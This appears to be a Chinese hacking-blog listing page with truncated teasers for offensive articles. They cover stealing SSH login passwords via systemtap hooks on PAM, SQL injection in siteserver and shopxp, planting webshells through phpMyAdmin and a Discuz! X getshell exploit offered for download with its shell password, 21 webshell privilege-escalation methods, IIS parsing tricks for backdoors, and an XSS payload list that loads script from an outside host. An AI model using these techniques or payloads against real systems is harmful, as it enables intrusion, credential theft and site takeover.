-



使用systemtap抓取ssh登录的用户名和密码

systemtap是一款非常强大内核调试工具,可以debug很多关于kernel层的问题。Linux是通过PAM模块检测用户信息和认证信息的,从而确定一个用户是否可以登录系统,利用这个知识点,使用systemtap捕获一下pam_unix.so该动态库文件的函数调用,获得用户在ssh远程登录时的用户名和密码吧。 测试环境:CentOS6.4 32bit 内核版本:2.6.32-358.el6.i686 首先安装以下rpm包 yum –...阅读全文阅读全文

-



最新版siteserver3.6.4 sql注入漏洞

最新版siteserver3.6.4 sql注入漏洞 存在siteserver/platform/background_log.aspx 用.NET Reflector 反编译BaiRong.BackgroundPages.dll这个文件。 查看代码如下: this.spContents.ConnectionString = BaiRongDataProvider.ConnectionString; flag = base.Request.QueryString[“UserName”] != null; if (!flag) { this.spContents.Sel...阅读全文

-



phpmyadmin执行语句拿webshell

很多时候,我们通过网站后台无法获得,然后我们就可以通过第3方漏洞来获得网站的webshell。 如果说服务器有安装phpmyadmin 且我们已知。网站的物理路径和phpmyadmin的帐号密码。 或者root密码可以通过以下方法进行尝试: 方法:load_file() C:\boot.ini load_file(0x433A5C626F6F742E696E69) 16进制 load_file(char(67,58,92,98,111,111,116,46,105,110,105)) ascii Conn.php ...阅读全文

-



Discuz! X 最新Getshell漏洞EXp

1﹑漏洞路径:utility/convert/data/config.inc.php 2 ﹑在开始设置里面可以设置数据的属性,而post的数据直接写到了config.inc.php这个文件里面,无任何过滤检测! 3 ﹑最后直接修改表单,然后成功! 4 ﹑打开EXP直接修改您需要的网站然后直接点击保存即可。 shell连接utility/convert/data/config.inc.php 密码c 下载地址:http://pan.baidu.com/s/1sjCoioX 阅读全文

-



shopxp pinglun.asp文件SQL注入漏洞分析

漏洞存在于/admin/pinglun.asp 文件 <!--#include file="xp.asp"--> <html><head><title><%=webname%>--用户评论</title> <meta http-equiv="Content-Type" content="text/html; charset=gb2312"> <link href="../img_shopxp/css.css" rel="stylesheet" type="text/css"> </head> <body leftmargin="0" topm...阅读全文

-



详解webshell提权服务器的21种方法

详解webshell提权服务器的21种方法 1.radmin连接法 条件是你权限够大,对方连防火墙也没有。封装个radmin上去,运行,开对方端口,然后radmin上去。本人从来米成功过。,端口到是给对方打开了。 2.pcanywhere C:\Documents and Settings\All Users\application Data\Symantec\pcAnywhere\ 这里下他的GIF文件,在本地安装pcanywhere上去 3.SAM破解 C:\WINNT\syste...阅读全文

-

各大网站服务器iis解析漏洞总汇

各大网站服务器iis解析漏洞总汇 [+]IIS 6.0 目录解析:/xx.asp/xx.jpg xx.jpg可替换为任意文本文件(e.g. xx.txt),文本内容为后门代码 IIS6.0会将 xx.jpg 解析为 asp 文件。后缀解析:/xx.asp;.jpg /xx.asp:.jpg(此处需抓包修改文件名) IIS6.0都会把此类后缀文件成功解析为 asp 文件。默认解析:/xx.asa /xx.cer /xx.cdx IIS6.0默认的可执行文件除了 asp 还包含这三种此处...阅读全文

-

xss跨站脚本攻击汇集

xss跨站脚本攻击汇集 (1)普通的XSS JavaScript注入 <SCRIPT SRC=http://3w.org/XSS/xss.js></SCRIPT> (2)IMG标签XSS使用JavaScript命令 <SCRIPT SRC=http://3w.org/XSS/xss.js></SCRIPT> (3)IMG标签无分号无引号 <IMG SRC=javascript:alert(‘XSS’)> (4)IMG标签大小写不敏感 <IMG SRC=JaVaScRiPt:alert(‘XSS’)> (5)HTML编码(必须有分号)...阅读全文